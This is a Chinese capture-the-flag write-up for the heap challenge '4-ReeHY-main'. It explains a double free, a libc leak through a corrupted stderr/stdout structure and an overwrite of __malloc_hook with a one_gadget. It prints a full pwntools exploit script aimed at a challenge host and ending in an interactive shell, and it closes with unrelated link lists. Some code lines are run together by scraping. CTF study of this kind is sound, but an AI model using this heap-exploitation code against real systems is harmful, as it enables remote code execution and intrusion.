攻防世界 4-ReeHY-main



检查保护机制:

发现 可以好像写got





然后 程序流程

这里 有double free



然后 再发现

这里很有趣 ,要是我的content为零了 且size 小于112 那就从栈上copy一些内容进去 利用double free ,再修改残留在chunk上的fd的信息 就能达到任意地址写入的效果,

但是

这里有没有溢出点 就算能达到任意地址写入

也没什么用 所以 可以malloc 一块到 stderr + 的地方

然后 再 edit

content 先不写 因为

这个 会刷新stdout 导致之前写入的东西 给重新刷新了

这时候就可以用编辑,写入

不过这时候 只能写最低4字节,所以会有一定的概率性才能malloc 到 那块地方

之所以 选择 stderr +157 因为 那附件只有这块符号size的检测

下面贴出我的 exp

#!/usr/bin/env python

# -*- coding: utf-8 -*-

from pwn import *

#context.log_level = 'debug'

host = "111.198.29.45"

port = 33138 r = remote(host,port) def creat(size, cun, content):

r.recvuntil("$ ")

r.sendline(str(1))

r.recvuntil("Input size")

r.sendline(str(size))

r.recvuntil("Input cun")

r.sendline(str(cun))

r.recvuntil("Input content")

r.sendline(content) def dele(index):

r.recvuntil("$ ")

r.sendline(str(2))

r.recvuntil("Chose one to dele")

r.sendline(str(index)) def edit(index, content):

r.recvuntil("$ ")

r.sendline(str(3))

r.recvuntil("Chose one to edit")

r.sendline(str(index))

r.recvuntil("Input the content")

r.send(content) def show():

r.recvuntil("$ ")

r.sendline(str(4)) def exploit():

global r

r = remote(host,port)

libc = ELF('./libc.so.6')

r.recvuntil("$ ")

r.sendline("aaaa")

creat(0x60, 0, '')

creat(0x60, 1, '')

creat(0x60, 2, '')

dele(0)

dele(1)

dele(0)

creat(0x60, 3, '')

creat(0x60, 1, '')

edit(3,p16(0x95dd))

creat(0x60, 0, '')

try:

pay = "\xcc"*3+p64(0)*6+p64(0xfbad3c80)+p64(0)*3+chr(0)

creat(0x60, 4, pay)

except:

log.failure("not lucky enough!")

r.close()

return False

edit(4,pay)

leak = ''

leak = r.recvuntil("exit")[0x40:0x48]

print hex(u64(leak))

LIBC = u64(leak) - e.symbols['_IO_2_1_stderr_']-0xc0

log.info('libc :0x%x'%LIBC) #raw_input()

target = LIBC + e.symbols['__malloc_hook'] - 0x23

dele(3)

edit(0,p64(target))

onegae = LIBC + 0xf1147

log.info("onegaget: 0x%x"%onegae)

payload = 'a'*0x13 +p64(onegae)

creat(0x60, 1, '')

creat(0x60, 3, payload)

dele(1)

r.recvuntil("$ ")

r.sendline(str(1))

r.recvuntil("Input size")

r.sendline(str(0x60))

r.recvuntil("Input cun")

r.sendline(str(1))

stop = True

r.interactive() if __name__ == '__main__':

stop = False

e = ELF("./libc.so.6")

while not stop:

exploit()

攻防世界 4-ReeHY-main的更多相关文章

- 【攻防世界】高手进阶 pwn200 WP

题目链接 PWN200 题目和JarvisOJ level4很像 检查保护 利用checksec --file pwn200可以看到开启了NX防护 静态反编译结构 Main函数反编译结果如下 int ...

- 【攻防世界】 高手进阶区 Recho WP

0x00 考察点 考察点有三个: ROP链构造 Got表劫持 pwntools的shutdown功能 0x01 程序分析 上来三板斧 file一下 checksec --file XXX chmod ...

- pwn篇:攻防世界进阶welpwn,LibcSearcher使用

攻防世界welpwn (搬运一篇自己在CSDN写的帖子) 链接:https://blog.csdn.net/weixin_44644249/article/details/113781356 这题主要 ...

- 攻防世界 reverse 进阶 APK-逆向2

APK-逆向2 Hack-you-2014 (看名以为是安卓逆向呢0.0,搞错了吧) 程序是.net写的,直接祭出神器dnSpy 1 using System; 2 using System.Diag ...

- 攻防世界 reverse 进阶 10 Reverse Box

攻防世界中此题信息未给全,题目来源为[TWCTF-2016:Reverse] Reverse Box 网上有很多wp是使用gdb脚本,这里找到一个本地还原关键算法,然后再爆破的 https://www ...

- 【pwn】攻防世界 pwn新手区wp

[pwn]攻防世界 pwn新手区wp 前言 这几天恶补pwn的各种知识点,然后看了看攻防世界的pwn新手区没有堆题(堆才刚刚开始看),所以就花了一晚上的时间把新手区的10题给写完了. 1.get_sh ...

- CTF--web 攻防世界web题 robots backup

攻防世界web题 robots https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=506 ...

- CTF--web 攻防世界web题 get_post

攻防世界web题 get_post https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=5 ...

- 攻防世界 web进阶练习 NewsCenter

攻防世界 web进阶练习 NewsCenter 题目是NewsCenter,没有提示信息.打开题目,有一处搜索框,搜索新闻.考虑xss或sql注入,随便输入一个abc,没有任何搜索结果,页面也没有 ...

- XCTF攻防世界Web之WriteUp

XCTF攻防世界Web之WriteUp 0x00 准备 [内容] 在xctf官网注册账号,即可食用. [目录] 目录 0x01 view-source2 0x02 get post3 0x03 rob ...

随机推荐

- 使用animate.css

今天有个一前辈来看了一下我的小程序啊,说写的还行就是可以不用只按照ui给的图写界面,自己可以添加一些动态的炫酷效果,不用不知道一用吓一跳啊,用之前觉得好好一个界面为什么要搞那些花里胡哨的东西,单纯一点 ...

- (day27)subprocess模块+粘包问题+struct模块+ UDP协议+socketserver

目录 昨日回顾 软件开发架构 C/S架构 B/S架构 网络编程 互联网协议 socket套接字 今日内容 一.subprocess模块 二.粘包问题 三.struct模块 四.UDP 五.QQ聊天室 ...

- MySQL基础篇(3)常用函数和运算符

一.字符串函数(索引位置都从1开始) CONCAT(S1,S2,...Sn): 连接S1,S2,...Sn为一个字符串,任何字符串与NULL进行连接的结果都是NULL INSERT(str,x,y,i ...

- 设计模式C++描述----07.建造者(Builder)模式

一. 概述 Builder 模式要解决的问题是:当我们要创建的对象很复杂的时候(通常是由很多其他的对象组合而成),我们要要复杂对象的创建过程和这个对象的表示(展示)分离开 来,这样做的好处就是通过一步 ...

- Python 中的反射方法

一.概述 getattr # 根据字符串为参数,去对象中找与之同名的成员. hasattr # 根据字符串为参数,去判断对象中是否有与之同名的成员. setattr # 根据字符串为参数,动态的设置一 ...

- 汇编窥探Swift String的底层

String(字符串),是所有编程语言中非常重要的成员,因此非常值得去深入研究.众所周知,字符串的本质是字符序列,由若干个字符组成.比如字符串 "iOS" 由 'i'.'O'.'S ...

- zabbix导入数据库报错1046 (3D000) : No database selected

Zabbix导入数据库时报错 使用如下命令导入Zabbix数据库时报错 zcat /usr/share/doc/zabbix-server-mysql/create.sql.gz | mysql -u ...

- iSCSI 共享存储

iSCSI(Internet Small Computer System Interface,发音为/ˈаɪskʌzi/),Internet小型计算机系统接口,又称为IP-SAN,是一种基于 ...

- CSPS模拟 73

被T3坑了 忘记考虑$atan$只会返回正数导致无法区分方向相反模长相等的两个向量 直接把向量拆成ab两个上三角函数干出来就对了 真的exhausted

- 『嗨威说』算法设计与分析 - PTA 程序存储问题 / 删数问题 / 最优合并问题(第四章上机实践报告)

本文索引目录: 一.PTA实验报告题1 : 程序存储问题 1.1 实践题目 1.2 问题描述 1.3 算法描述 1.4 算法时间及空间复杂度分析 二.PTA实验报告题2 : 删数问题 2.1 实践题目 ...